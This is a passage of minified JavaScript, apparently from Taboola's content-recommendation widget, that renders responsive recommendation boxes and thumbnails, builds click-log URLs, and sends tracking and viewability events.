i=TRC.dom.getWindowWidth(),o=this.container.clientWidth>0?this.container.clientWidth:this.container.offsetWidth,n=i/o,a=this.trc.getProperty(this.mode_name,"rows",this.propertiesOverride),s=1,l,c=this.trc.getProperty(this.mode_name,"carousel-min-items",this.propertiesOverride);try{l=this.responsiveRules=[];for(var d=0,p=r.length;d<p;d++)l[d]={rows:r[d].rows||a||s,cells:r[d].n,min:n*r[d]["minWc"],margin:Math.round((r[d]["maxWsRange"]+r[d]["minWsRange"])/2)/o*100,ratio:this.getThumbAspectRatio(this.trc.modes[this.mode_name])||r[d].ratio||100*this.DEFAULT_THUMB_RATIO};TRC.css.responsive.injectedStyles[e]&&!this.disableResponsiveCSSReuse||(TRC.css.utils.setStyleElements(TRC.css.responsive.rulesToCssText(e,this.responsiveRules,t,!1,!1,this.trc.direction),this.isCarousel,c),TRC.css.responsive.injectedStyles[e]=!0)}catch(e){__trcError("Error in setOnAutoSizeResponsiveRules : ",e.message)}},s.prototype.setMetaAttribute=function(e){e.meta={},__trcCopyProps(this.trc,e.meta),delete e.meta["video-list"]},s.prototype.drawResponsiveList=function(t,r,i){TRC.tlf&&console.timeStamp("start mode - "+this.mode_name),TRC.tlf&&console.group("mode - "+this.mode_name),TRC.tlf&&console.time("mode rendering");var o=this.listContainer,n=document.createElement("div"),a=this.recommendationList.length,s=0,l=1e3,c=TRC.dom.closest(this.getContainer(),".trc_related_container"),d="trc_elastic";TRC.pConsole(this.mode_name,"debug","start drawing responsive mode - see info",this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride),"object"),this.internalContainer=n,this.orientation=this.trc.getProperty(this.mode_name,"orientation",this.propertiesOverride);var p=this.disableResponsiveCSSReuse?this.id:this.mode_name;if(TRC.dom.addClass(c,d+" "+d+"_"+p),this.resetBoxes(),n.id="internal_"+this.id,TRC.dom.clearInnerElements(o),o.appendChild(n),this.setExploreTracker(),this.setMetaAttribute(n),this.firstVideo=null,this.setResponsiveRules(d+"_"+p,a),this.pasreRecommendationList(a,this.hasDuration(),n,r,i),this.renderCTA(n,this),createScrollableCarousel(n,this),handleResponsiveWidget({rbox:this}),this.trc.global["smart-ellipsis"]||(this.isClassFilter?TRC.listen("IE_ClassShift",this.fixResponsiveVideoBoxes.trcBind(this)):(TRC.dom.on(e,"resize",this.fixResponsiveVideoBoxes.trcBind(this).trcThrottle(500)),TRC.listen("videoCubeChange",this.fixResponsiveVideoBoxes.trcBind(this)))),!this.boxes.length||this.boxes.length<=0){var h=this.response.feedPlacement||this.placement;TRC.dispatch("onRboxFlowError",{placement:h})}TRC.dom.addClass(this.boxes[0],"trc-first-recommendation trc-spotlight-first-recommendation"),this.postRenderQueue.pushBack("list-suffix,publisher-end",function(e){this.trc.runHook(this,this.mode_name,"list-suffix",this.propertiesOverride,!0,e,this),this.trc["publisher-end"](this.id),TRC.CustomModulesManager.runHook("publisher-end",null,this,this.id)}.trcBind(this,n)),this.postRenderQueue.pushBack("checkForBlocking",this.checkForBlocking.trcBind(this)),this.postRender(),this.visibleTimeoutId=null,void 0!==this.trc.global&&(s=this.trc.global["visible-delay"]?this.trc.global["visible-delay"]:s,l=this.trc.global["visible-cycle"]?this.trc.global["visible-cycle"]:l),TRC.MetricsManager.sendMetricsEvent(TRC,this.trc,{name:"UiItemsRendered",value:TRC.MetricsManager.getMetricValue("UiItemsRendered"),type:"counter"},null),TRC.fallbackApi.finalize(this),TRC.Heatmap.isEnabled(this.trc)&&this.attachHeatMapToContainer(c),this.visibilityReporter=new TRC.WidgetVisibilityReporter(this),TRC.eventDelegator.dispatch("onrender",{name:this.mode_name,container:this.container,placement:this.orig_placement}),TRC.EventsAPI.dispatchRender(t,this),TRC.tlf&&console.timeEnd("mode rendering"),TRC.tlf&&console.groupEnd()},s.prototype.attachHeatMapToContainer=function(e){this.isFeedCard?this.listContainer.heatmap=this.getCurrentFeed(e).heatmap:(this.listContainer.heatmap=new TRC.Heatmap(this.trc),TRC.dom.on(this.listContainer,"click",function(e){this.listContainer.heatmap.captureAndSendClickData(e)}.bind(this)))},s.prototype.getCurrentFeed=function(e){var t=this.trc.feedsManager.feeds,r=e.getAttribute("data-placement-name");for(var i in t)if(t.hasOwnProperty(i)&&r.indexOf(i)>-1)return t[i]},s.prototype.createVideoBoxDirectURL=function(e){var t=e.video_data,r=t.url;try{if(!t.isSyndicated){t.original_url=r;var i=this.formatTrackingParam()||this.tracking;(r=this.trc.runHook(this,this.mode_name,"change-url",this.propertiesOverride,!1,r,e,i))===t.original_url&&i&&(r=TRC.URL.prototype.addParamsToUrl(r,i))}t.url=r,e.directURL=r}catch(e){__trcError("Error in createVideoBoxDirectURL",e)}},s.prototype.formatTrackingParam=function(){var e=this.getModeClientProperty("organic-tracking-params");if(e)return Object.keys(e).reduce(function(t,r,i){return t+(0!==i?"&":"")+r+"="+e[r]},"")},s.prototype.createVideoBoxClickUrlParams=function(e,t){var r=this.response&&this.response.trc?this.response.trc["session-data"]:null,i={pi:this.trc.getItemId(),ri:this.response.trc["req"],sd:this.trc.getSessionData(r),ui:TRC.pageManager.getUserId(),it:e.type,ii:e["item-id"],pt:this.getItemType(),li:this.getListId(),sig:e.sig,url:t,vi:this.cachedViewId||TRC.pageManager.getPageData(),p:e.isSyndicated?e.publisher:"",r:Math.floor(100*Math.random())},o=this.trc.formattedTRCRequest&&this.trc.formattedTRCRequest.tmpl,n=this.response.trc["placement-group"];return o&&(i.tmpl=o),n&&(i.pg=n),i},s.prototype.createVideoBoxClickUrlWithParams=function(e){var t=[],r;for(var i in e)e.hasOwnProperty(i)&&e[i]&&(this.trc["normalize-log-param"](i,e[i]),t.push(encodeURIComponent(i)+"="+encodeURIComponent(e[i])));var o=this.domain;return TRCImpl.global["click-event-domain"]&&(o=TRCImpl.global["click-event-domain"]),r=u+"//"+o+"/"+encodeURIComponent(this.trc["normalize-log-param"]("publisher",TRC.publisherId))+"/log/3/click?"+t.join("&"),this.trc.enableExperimentsVariantIdEvent&&this.trc.experimentsVariantIdParamsStr&&(r+="&"+this.trc.experimentsVariantIdParamsStr),this.trc.getLoaderTypesValue()&&(r+="&"+this.trc.getLoaderTypesValue()),r},s.prototype.createVideoBoxClickUrl=function(e,t){var r=this.createVideoBoxClickUrlParams(e,t);return this.createVideoBoxClickUrlWithParams(r)},s.prototype.fixResponsiveBoxTitleAndDesc=function(e){var t=e.labelsBox,r=e.video_data,i=e.link,o=this.getDetailSpansFromLabelsBoxes("title",e),n=this.getDetailSpansFromLabelsBoxes("description",e),a=function(){r.thumbUnder&&t.font&&(i.style.fontSize=t.font+"px")};try{if(!this.trc.global["smart-ellipsis"])for(var s=0;s<o.length;s++)TRC.dom.setContentToElement(o[s],e.getAttribute("data-item-title"));setTimeout(function(){for(var t=0;t<o.length;t++)this.fixBoxOverflow(o[t],e.getAttribute("data-item-title"),!1,"false"!=r["truncate-title"]);a()}.trcBind(this),0),n.length&&setTimeout(function(){for(var e=0;e<n.length;e++)this.fixBoxOverflow(n[e],r["description"],!0,!0)}.trcBind(this),0)}catch(e){__trcError("Problem in fixResponsiveBoxTitleAndDesc",e)}},s.prototype.getDetailSpansFromLabelsBoxes=function(e,t){var r=t.querySelectorAll('.video-label-box [class*="'+e+'"]');return[].slice.call(r)},s.prototype.createVideoBoxLabels=function(e){var t=document.createElement("span");return this.setVideoBoxLabelsClass(t),e.appendChild(t),t},s.prototype.setVideoBoxLabelsClass=function(e){e.className="video-label-box"},s.prototype.createThumbBlockHolder=function(e,r,i,o){var n=t.createElement("div");if(n.className="thumbBlock_holder",r.appendChild(n),this.createVideoBoxThumbBlock(e,n,i),this.isDisplayToNative||DisplayInSlotManager.isItemDisplayInSlot(o)){var a=t.createElement("div"),s={backgroundHolder:a,holder:n,videoBoxContainer:e,video:o};this.showDisplayAdAsNative(s),!TRC.util.isPercentEnabled(this.trc.global,"adjust-banner-height")&&TRC.dom.isDesktop()?DisplayInSlotManager.createVideoBoxAspectWithBackgroundImage(n,e,o.thumbnail):(TRC.dom.addClass(a,"thumbBlock_holder_background_image"),r.insertBefore(a,r.firstChild))}else this.createVideoBoxAspect(n,e)},s.prototype.createVideoBoxAspect=function(e,t){var r=document.createElement("div");r.className="videoCube_aspect",e.appendChild(r),t.thumbnail_aspect=r},s.prototype.showDisplayAdAsNative=function(e){var t=e.holder,r=e.backgroundHolder,i=e.videoBoxContainer,o=e.video;if(DisplayInSlotManager.injectDisplayToNativeStyle(),this.trc.isCreateTaboolaConnectCard(this.options,o)){var n=this.trc.getTaboolaConnectCardConfig(this.options,o);if(!n)return void TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:"HTML-filter-no_connect_card_config",value:"1",type:"counter"},null);this.sendMetricsDisplayAdAsNative(n.itemData,i.thumbnail_position),n.rvMargin&&(i.style.visibility="hidden"),n.backgroundContainer=r,n.container=t,n.videoBoxContainer=i,TRC.taboolaConnect.createCard(n)}},s.prototype.sendMetricsDisplayAdAsNative=function(e,t){e.thumbnail||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingBackgroundImage"),e.title||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingTitle"),e.description||this.sendDisplayAdAsNativeEvent("DisplayToNativeMissingDescription"),"start"!==t&&void 0!==t||this.sendDisplayAdAsNativeEvent("DisplayToNativeShouldBlockCurrentMode")},s.prototype.sendDisplayAdAsNativeEvent=function(e){TRC.MetricsManager.sendMetricsEvent(TRC,TRCImpl,{name:e,value:"1",type:"counter"},null)},s.prototype.drawVideoBoxThumbnailLink=function(e,t,r,i){var o;return e.img_src=this.getThumbnailURL(r,this.trc.getProperty(this.mode_name,"thumbnail-width",this.propertiesOverride),this.trc.getProperty(this.mode_name,"thumbnail-height",this.propertiesOverride)),o=this.createVideoLink(r,i,e),e.thumbLink=o,TRC.dom.addClass(o,"item-thumbnail-href"),this.createThumbBlockHolder(e,o,t,r),o&&o.setAttribute&&o.setAttribute("slot","thumbnail"),o},s.prototype.createVideoBoxThumbBlock=function(e,t,r){var i=document.createElement("span"),o="",n=e.video_data;r||"video"!=n.type||void 0===n.duration||""==n.duration||"0"==n.duration||(o=this.genDuration(n.duration)),i.className="thumbBlock",i.setAttribute("aria-label","Image for Taboola Advertising Unit"),i.setAttribute("role","img"),n.imageIframe&&(i.style.backgroundImage="none",this.drawImageIframe(i,n.imageIframe,(e.link||e.preLink).logger_url),e.hasFloatingButton=!0),e.thumbBlock=i,t.appendChild(i)},s.prototype.setVideoBoxImageHandlers=function(e,t,r){e.onerror=this.responsiveImageOnErrorHandler.trcBind(this,e,t,r,u),e.onload=this.responsiveImageOnLoadHandler.trcBind(this,e,t,r)},s.prototype.responsiveImageOnErrorHandler=function(e,t,r,i){var o=e.src,n=o.search(/\Shttp\S/),a=r["item-id"];if(n>5&&this.isTaboolaCDNImage(o)&&!TRC.Browser.ie)return o=this.getFallbackImageForTaboolaCDNImage(o,a,i),void(t.img_src=e.src=o);o=this.getFallbackImageForNonTaboolaCDNImage(e,a,i),t.thumbBlock.style.backgroundImage="URL('"+o+"')"},s.prototype.responsiveImageOnLoadHandler=function e(t,r,i){t&&t.complete?this.appendVideoBoxImage(r):TRC.Timeout.set(e.trcBind(this,r.thumbBlock,t),50)},s.prototype.fixResponsiveVideoImage=function(e,t,r){var i;if(this.imageOptimizePrefixFlag)return t.style.visibility="visible",t.style.width="100%",void(t.style.height="100%");var o=null,n=e.thumbBlock,a=o?o.right-o.left:n.clientWidth,s=o?o.bottom-o.top:n.clientHeight,l,c,d,p,h,u=this.isCssImportant,m=TRC.css.utils;if(0!=s&&0!=a&&0!=t.height)try{(l=a/s)>(c=this.getImageAspectRatio(t))?(d=Math.floor(a/c),p=Math.floor((s-d)/2),m.setStyleProperty(t,"width",a+"px",u),0!=p&&(t.style.position="relative",m.setStyleProperty(t,"top",p+"px",u))):(i=Math.floor(s*c),h=Math.floor((a-i)/2),m.setStyleProperty(t,"height",s+"px",u),0!=h&&(t.style.position="relative","ltr"==this.trc.direction?m.setStyleProperty(t,"left",h+"px",u):m.setStyleProperty(t,"left",-1*h+"px",u))),t.style.visibility="visible"}catch(e){alert(e.message),__trcError("Error in fixResponsiveVideoImage : ",e.message)}else r||TRC.Timeout.set(this.fixResponsiveVideoImage.trcBind(this,e,t,!0),500)},s.prototype.getImageAspectRatio=function(e){return e.trcRatio||(e.trcRatio=e.width/e.height),e.trcRatio},s.prototype.createVideoBoxImageLoader=function(e){var t=new Image,r=e.video_data,i=e.thumbBlock;this.trc.global["thumb-lazy-load-switch"]&&this.updateThumbnailStack(t),t.style.visibility="hidden",e.img=t,this.setVideoBoxImageHandlers(t,e,r),this.trc.global["use-delay-image-load"]?TRC.Timeout.set(this.setImageLoad.trcBind(this,t,e,e.img_src,100,i,this.trc.global["thumb-lazy-load-switch"]),10):this.setImageLoad(t,e,e.img_src,100,i,this.trc.global["thumb-lazy-load-switch"]),this.add_span("thumbnail-overlay",null,i),r.isSyndicated&&this.addVideoBoxBranding(i,r),new TRC.ThumbnailOverlayComponents(i,r.isSyndicated,this)},s.prototype.updateThumbnailStack=function(e){this.thumbnailImageStack=this.thumbnailImageStack||[],this.thumbnailImageStack.push(e)},s.prototype.addVideoBoxBranding=function(e,t){var r=document.createElement("span");r.className="branding",t["branding-text"]?r.appendChild(document.createTextNode(this.formatData("syndicator",t["branding-text"]))):t["branding-url"]&&this.createBrandingImage(r,t["branding-url"]),r.setAttribute("role","link"),r.setAttribute("aria-label",r.textContent+" in Taboola advertising section"),e.appendChild(r)},s.prototype.createBrandingImage=function(e,r){var i=t.createElement("img");i.src=r,e.appendChild(i)},s.prototype.createVideoBoxThumbLink=function(e,t){try{var r=e.video_data,i=e.thumbnail_position,o=this.drawVideoBoxThumbnailLink(e,t,r,e.getAttribute("data-item-title"));if(e.gridComponent instanceof TblAppInstallGrid)return void e.gridComponent.appendChild(o);if("under"===i){if(o.title=e.link.title="",e.insertBefore(o,e.link),TRC.RecommendationReel.shouldInitRecommendationReel(this))TRC.RecommendationReel.setTextOverForRecommendationReel(this,e);else{var n=document.createElement("span");TRC.dom.addClass(e.link,"tbl-text-over-container"),TRC.dom.addClass(n,"tbl-text-over"),e.link.appendChild(n)}this.findElement(function(e){return e.className.search("title")>=0},e.labelsBox,"span",null),r.thumbUnder=!0}else"bottom"===i?e.appendChild(o):e.insertBefore(o,e.link)}catch(e){__trcError("Error in createVideoBoxThumbLink",e)}},s.prototype.setVideoBoxDataAttr=function(e,t){e.setAttribute("data-item-id",t["item-id"]),e.setAttribute("data-item-title",t.title),e.setAttribute("data-item-thumb",this.getThumbnailURL(t,100,80)),e.setAttribute("data-item-syndicated",!!t.isSyndicated)},s.prototype.getThumbnailPosition=function(e,t){return t||this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride)},s.prototype.webComponentAppInstallVersionSupport=function(e){return TblAppInstallGrid.isAvailable&&e&&"true"===e["is-app-install"]&&(+e["app-install-version"]||+this.trc.global["web-component-app-install-version"])||0},s.prototype.drawResponsiveVideoBox=function(e,t,r,i,o,n,a,s){var l=this.videoBoxContainer=document.createElement("div");try{t=__trcCopyProps(t,{},{isSyndicated:t["is-syndicated"]||t["is-in-network"]||t["is-native"],isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t.hasOwnProperty("image-iframe")&&t["image-iframe"],tags:"string"==typeof t.tags?TRC.text.parseCSV(t.tags):[],placement:this.placement,mode:this.mode,urlp:t["urlp"],directLink:t["udl"]});var c=this.webComponentAppInstallVersionSupport(t);if("true"===t["is-app-install"]&&c){var d=document.createElement("tbl-app-install-grid");d.setAttribute&&d.setAttribute("version",c),d instanceof TblAppInstallGrid&&(TRC.util.isPercentEnabled(this.trc.global,"app-install-multi-slot-border")&&this.trcResponse&&this.trcResponse.v&&this.trcResponse.v.length>1&&(TRC.dom.addClass(d,"tbl-app-install-grid-multi-slot"),TRC.dom.addClass(d,"trc_rbox_border_elm")),l.gridComponent=d,l.appendChild(d))}new TRC.BlockClicksManager(this,l,t),this.setApiItemsData(t),this.createResponsiveVideoBox(l,t,o,n),"none"!==l.thumbnail_position&&this.createVideoBoxThumbLink(l,r),this.isStories&&TRC.Stories.createBlurImageBox(l),this.createResponsiveLabelsBoxes(l);var p=t.rvpm;if(!TRC.botDetected&&t[TRC.TrackingScriptLoader.TRC_SCRIPT_TAGS_ATTRIBUTE]&&t[TRC.TrackingScriptLoader.TRC_SCRIPT_TAGS_ATTRIBUTE].length>0){var h=this.outermostContainer.id||this.placement.split(" ").join("-");h+="-"+t["itemIndex"],TRC.TrackingScriptLoader.renderScriptTagIntoVideoBox(l,t,h,this.trc.global["view-tags-domains-url"],p,t.rv)}return this.setRequiredViewabilityAvailableObserver(t.rv,l,a,s,t["item-id"],p),this.trc.runHook(this,this.mode_name,"item-renderer",this.propertiesOverride,!0,l,l.video_data),TRC.util.isPercentEnabled(this.trc.global,"new-cta-enabled")?NewCtaManager.initialize({rbox:this,itemContainer:l}):TRC.CTAManager.initialize(this,l),ISIManager.initialize({videoBoxContainer:l}),hideScrollableCarouselPlacement(e,this),e.appendChild(l),this.fixResponsiveBoxTitleAndDesc(l),this.boxes.push(l),this.shouldHandleScBrandingWithSponsoredLink()&&TRC.Browser.ieUpto(10)&&this.handleBrandingWithDisclosureContainerWidth(),t.imageIframe||this.createVideoBoxImageLoader(l),TRC.MetricsManager.metricIncrement("UiItemsRendered"),l}catch(e){__trcError("Error in drawResponsiveVideoBox",e)}return null},s.prototype.createResponsiveLabelsBoxes=function(e){this.buildLabelBox(e.preLabelsBox,e.video_data,e.pre_detail_order),this.buildLabelBox(e.labelsBox,e.video_data,e.detail_order)},s.prototype.renderCTA=function(e,t){TRC.ctaManager&&TRC.ctaManager.renderCTAItems(e,t)},s.prototype.handleBrandingWithDisclosureContainerWidth=function(){var e=this.branding;if(e){var t=e.querySelector(".branding-inner"),r=e.querySelector(".branding-separator"),i=e.querySelector(".logoDiv"),o=r&&TRC.dom.getOuterWidth(r),n=TRC.dom.getOuterWidth(i);t.style.maxWidth="calc(100% - "+(o+n)+"px)"}},s.prototype.createResponsiveVideoBox=function(e,t,r,i){e.rbox=this,e.video_data=t,e.thumbnail_position=this.getThumbnailPosition(t,i||null),this.setVideoBoxDataAttr(e,t),this.setVideoBoxClassName(e),this.createVideoBoxDirectURL(e),t.logger_url=this.createVideoBoxClickUrl(e.video_data,e.directURL),e.setAttribute("data-item-title",t.title),this.setVideoBoxDetailsOrder(e,r||null),this.createDetailsLabelsContainers(e)},s.prototype.createDetailsLabelsContainers=function(e){var t=0;e.pre_detail_order.length>0&&(this.createVideoBoxPreThumbnailLink(e),t++),e.detail_order.length>0&&(this.createVideoBoxAfterThumbnailLink(e),t++),t>1&&TRC.dom.addClass(e,"trc-split-label")},s.prototype.setVideoBoxClassName=function(e){var t=0,r=this.isResponsive,i=this.trc.getProperty(this.mode_name,"orientation",this.propertiesOverride),o=TRC.SYNDICATED_CLASS_NAME;this.setVideoBoxClassName=function(e){var n=e.video_data;e.className="videoCube "+"trc_spotlight_item "+"origin-"+n.origin+" thumbnail_"+e.thumbnail_position+(n.isSyndicated?" "+o:"")+(n["is-in-network"]?" inNetworkItem":"")+(n["is-native"]?" tabNativeItem":"")+(n.isPhoto?" photoItem":"")+(n.isText?" textItem":"")+" "+(r?"videoCube_"+(t+=1)+"_child":i)},this.setVideoBoxClassName(e)},s.prototype.setVideoBoxDetailsOrder=function(e,t){var r=t||this.trc.getProperty(this.mode_name,"detail-order"+(e.video_data.isSyndicated?"-syndicated":""),this.propertiesOverride),i=this.trc.getProperty(this.mode_name,"before-detail-order"+(e.video_data.isSyndicated?"-syndicated":""),this.propertiesOverride);e.detail_order=r?r.split(","):[],e.pre_detail_order=i?i.split(","):[]},s.prototype.createVideoBoxAfterThumbnailLink=function(e){var t=e.video_data,r=e.getAttribute("data-item-title"),i=this.createVideoLink(t,r,e);if(e.gridComponent instanceof TblAppInstallGrid)return e.labelsBox=e.gridComponent,e.gridComponent.setWrapperLink(i),void(e.link=i);e.labelsBox=this.createVideoBoxLabels(i),e.appendChild(i),e.link=i,TRC.dom.addClass(i,"item-label-href"),TRC.dom.addClass(e.labelsBox,"trc-main-label")},s.prototype.createVideoBoxPreThumbnailLink=function(e){if(e.gridComponent instanceof TblAppInstallGrid)e.preLabelsBox=e.gridComponent;else{var t=e.video_data,r=e.getAttribute("data-item-title"),i=this.createVideoLink(t,r,e);e.preLabelsBox=this.createVideoBoxLabels(i),e.appendChild(i),e.preLink=i,TRC.dom.addClass(i,"item-label-href"),TRC.dom.addClass(e.preLabelsBox,"trc-pre-label"),TRC.dom.addClass(e,"item-has-pre-label")}},s.prototype.appendVideoBoxImage=function(e){try{(null!=e.img_src||this.trc.global["thumb-lazy-load-switch"])&&(void 0===e.image_div?(TRC.dispatch("item-image-loaded",{videoData:e.video_data,container:e}),e.thumbBlock.style.backgroundImage="URL('"+e.img_src+"')"):(e.thumbBlock.appendChild(e.image_div),e.image_div.appendChild(e.img),e.img.style.visibility="visible"))}catch(e){__trcError("Pager thumbnail images fixing errors",e)}},s.prototype.pasreRecommendationList=function(e,t,r,i,o){var n,a;this.stopBoxRendering=!1;for(var s=0;s<e;s++){TRC.tlf&&0===s&&console.time("item rendering"),(n=this.recommendationList[s]).itemIndex=s,null==this.firstVideo&&"video"==n.type&&(this.firstVideo=n);try{this.trc.runHook(this,this.mode_name,"item-data-filter",this.propertiesOverride,!1,n),this.fixHeight&&!this.stopBoxRendering?(a=this.drawResponsiveVideoBox(r,n,t,this.orientation,null,null,i,o),this.stopBoxRendering=this.hasMaxHeightExploitation(parseInt(document.trcGetCurrentStyle(this.container,"height"),10),this.fixHeight),this.stopBoxRendering&&this.safeRemoveItem(a)):this.fixHeight||this.drawResponsiveVideoBox(r,n,t,this.orientation,null,null,i,o)}catch(e){__trcError("Error in pasreRecommendationList",e)}TRC.tlf&&0==s&&console.timeEnd("item rendering")}},s.prototype.safeRemoveItem=function(e){var t=e.parentNode;TRC.dom.clearInnerElements(e),t.removeChild(e)},s.prototype.hasMaxHeightExploitation=function(e,t){return t<=e},s.prototype.fixResponsiveVideoBoxes=function(){for(var e=this.boxes,t=0,r=e.length;t<r;t++)this.fixResponsiveBoxTitleAndDesc(e[t])},s.prototype.generateResponsiveOuters=function(e){if(null==this.listContainer){this.header=this.generateHeader(e);var r=t.createElement("div");r.id=this.id.replace("trc_","outer_"),r.className="trc_rbox_outer",this.generateResponsiveRBoxDiv(r),e.appendChild(r),this.outerBox=r,this.addTaboolaLogo(),e.style.display="block",__trcInfo("Start Rendering "+(this.response.trc?this.response.trc.placement:""))}},s.prototype.generateResponsiveRBoxDiv=function(e){var r=t.createElement("div");r.id=this.getListId(),r.className="trc_rbox_div trc_rbox_border_elm",e.appendChild(r),this.listContainer=r},s.prototype.getSpecificExternalTrackingURLsList=function(e,t){var r=this.response.trc["video-list"].video,i=[],o;try{for(var n=0;r&&n<r.length;n++)t&&t.indexOf(r[n]["item-id"])>-1&&(o=this.getItemExternalTrackingURLsList(r[n])).hasOwnProperty(e)&&(i=i.concat(o[e]));return i}catch(e){return __trcError("Error in TRCRBox.getSpecificExternalTrackingURLsList"),[]}},s.prototype.getAllExternalTrackingURLsList=function(){var e=this.response.trc["video-list"].video,t;try{if(!this.externalTrackingURLsList){this.externalTrackingURLsList={};for(var r=0;e&&r<e.length;r++)for(var i in t=this.getItemExternalTrackingURLsList(e[r]))t.hasOwnProperty(i)&&(this.externalTrackingURLsList[i]||(this.externalTrackingURLsList[i]=[]),this.externalTrackingURLsList[i]=this.externalTrackingURLsList[i].concat(t[i]))}return this.externalTrackingURLsList}catch(e){return __trcError("Error in TRCRBox.getAllExternalTrackingURLsList"),{}}},s.prototype.getItemExternalTrackingURLsList=function(e){var t=e["item-id"],r=e["itp"],i,o,n,a={};if(!t)return __trcDebug("Item does not have id. External tracking pixel will not be sent if defined"),[];try{if(this.externalTrackingURLsListByItemId||(this.externalTrackingURLsListByItemId={}),!this.externalTrackingURLsListByItemId[t]){for(var s=0;r&&s<r.length;s++)o=(i=r[s])["t"],n=i["u"],o&&n&&(a[o]||(a[o]=[]),a[o].push(n));this.externalTrackingURLsListByItemId[t]=a}return this.externalTrackingURLsListByItemId[t]}catch(e){return __trcError("Error in TRCRBox.getItemExternalTrackingURLsList"),[]}},s.prototype.sendPlacementTrackingPixelsOnce=function(e,t,r){r?this.sendSpecificTrackingPixelsOfType(e,t):this.trc.log1(e,{ri:this.response.trc.req},null,null,this.placement,t?this.sendSpecificTrackingPixelsOfType.trcBind(this,e,t):this.sendAllTrackingPixelsOfType.trcBind(this,e))},s.prototype.sendAllTrackingPixelsOfType=function(e){this.trc.sendExternalTracking(this.getAllExternalTrackingURLsList()[e])},s.prototype.sendTrackingPixelsForSpecificItem=function(e,t){e&&t&&this.trc.log1(e,{ri:this.response.trc.req,ii:t,li:this.getListId()},null,null,null,this.sendSpecificTrackingPixelsOfType.trcBind(this,e,[t]))},s.prototype.sendSpecificTrackingPixelsOfType=function(e,t){this.trc.sendExternalTracking(this.getSpecificExternalTrackingURLsList(e,t))},s.prototype.shouldUseSmartEllipsis=function(){return this.trc.global["smart-ellipsis"]&&("enableAndOverrideModeFlag"===this.trc.global["smart-ellipsis"]||this.trc.getProperty(this.mode_name,"smart-ellipsis"))},s.prototype.getEffectiveResponsiveRule=function(t,r,i){if(t=t||this.responsiveRules,r=r||"min",i=i||"max","function"!=typeof e["matchMedia"]||!this.isResponsive||!t)return null;for(var o=0;o<t.length;o++)if(e["matchMedia"]("screen and (min-width: "+t[o][r]+"px)"+(isNaN(t[o][i])?"":" and (max-width: "+t[o][i]+"px)")).matches)return t[o];return null},s.prototype.getCurrentListSize=function(){var e=this.trc.getProperty(this.mode_name,"responsive-rules",this.propertiesOverride),t=this.getEffectiveResponsiveRule(e,"minWidth","maxWidth");return this.isResponsive&&t?t.rows*t.cells:this.trc.getListSize(this)},s.prototype.drawImageIframe=function(e,t,r){t=t||"",r=r&&r.replace(/&redir=[^&]*/,"")+"&redir=",e.innerHTML=t.replace("${CLICK_URL_ESC}",encodeURIComponent(r))},s.prototype.getWidgetToFeedHelper=function(){return this.parentFeed&&this.parentFeed.widgetToFeedHelper},s.prototype.getPublisherBrandingName=function(){if(!this.publisherBrandingText){var e=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-branding")||"";this.publisherBrandingText=TRC.text.encodeHTML(e)||this.trc.getSiteNameOgValue()||""}return this.publisherBrandingText},s.prototype.sendAvailableEvent=function(e,t,r,i){var o=this.isResponseFromCache()&&!this.trc.global["send-available-for-cached-response"],n=this.trc.isRemovedWidget(this.response.trc["video-list"]);if(!o&&!n)if(!i&&this.trc.isDeferredAvailable){TRC.performance&&TRC.performance.mark("8.0.1."+this._id);var a=this.sendEvent.trcBind(this,"available",this.util.merge(e,{df:1}),t.getAll(),!0);r?TRC.Timeout.set(a,0):this.postRenderQueue.pushBack("available",a)}else this.sendEvent("available",e,t.getAll(),!0)},s.prototype.sendRequiredViewabilityAvailableEvent=function(e,t,r){var i=t.getSpecificItemsPostData([r]);this.sendEvent("required-viewability-available",e,i.getAll()),this.trc.global["enable-rv-available"]&&this.rvAvailableIds&&this.rvAvailableIds.length>0&&this.sendTrackingPixelsForSpecificItem("i",r)},s.prototype.isResponseFromCache=function(){return this.response&&this.response.cached},s.prototype.getModeClientProperty=function(e){return this.trc.getProperty(this.mode_name,e,this.propertiesOverride)},s.prototype.setRequiredViewabilityAvailableObserver=function(e,t,r,i,o,n){this.trc.global["enable-rv-available"]&&e&&!this.isProviderIframe&&!this.isExistDisplayInSlot&&(this.trc.global["rv-available-for-reco-reel"]&&TRC.RecommendationReel.shouldInitRecommendationReel(this)?TRC.RecommendationReel.setRVAvailableListener(this,t,r,i,o):n&&this.setRVAvailableObserverByMargin(t,r,i,o,n))},s.prototype.setRVAvailableObserverByMargin=function(e,t,r,i,o){var n={rvpm:o};this.util.merge(n,r);var a={targetElement:e,rootMargin:o+"px",onEnter:function(){TRC.dom.closest(e,".tbl-invisible")||(this.sendRequiredViewabilityAvailableEvent(n,t,i),TRC.intersections.unobserve(e.getAttribute("rvAvailableObserverTargetId")))}.bind(this)};e.setAttribute("rvAvailableObserverTargetId",TRC.intersections.observe(a))}}(window,document),function(e,t){var r=TRC.URL=function(e){var t=TRC.text.lsplit;if(!e)throw new Error("Invalid URL!");this.href=e;var r=t(e,"#",2);return this.hash=r.length>1?"#"+r.pop():"",r=t(e=r[0],"?",2),this.search=r.length>1?"?"+r.pop():"",r=t(e=r[0],"://",2),this.protocol=r.length>1?r.shift()+":":"",r=t(e=r[0],"/",2),this.pathname=r.length>1?"/"+r.pop():"/",r=t(e=r[0],"@",2),this.auth=r.length>1?r.shift():"",r=t(e=r[0],":",2),this.port=r.length>1?parseInt(r.pop()):0,this.host=r[0],this},i={"http:":1,"https:":1};r.prototype.toString=function(e){return(this.host?this.protocol+"//"+(this.auth?this.auth+"@":"")+this.host+(this.port?":"+this.port:""):"")+this.pathname+this.search+(e?"":this.hash||"")},r.prototype.switchProtocol=function(e,t){var r=this instanceof TRC.URL?this:new TRC.URL(this),o;return i[e]&&(t&&"https:"==r.protocol||(r.protocol=e)),(o=r.toString(!1)).length>1?o:""},r.prototype.getParameter=function(e,t){var r=TRC.URL.prototype.getQueryStringObj.call(this);for(var i in r)if(unescape(i)==e)return t?t(r[i]):unescape(r[i]);return null},r.prototype.getQueryStringObj=function(){for(var e,t=(this instanceof TRC.URL?this:new TRC.URL(this)).search.substr(1).split(/&/),r={},i=0;i<t.length;i++)if(t[i]){var o=t[i].split(new RegExp("="),2);r[o[0]]=o[1]}return r},r.prototype.addParamsToUrl=function(e,t){var 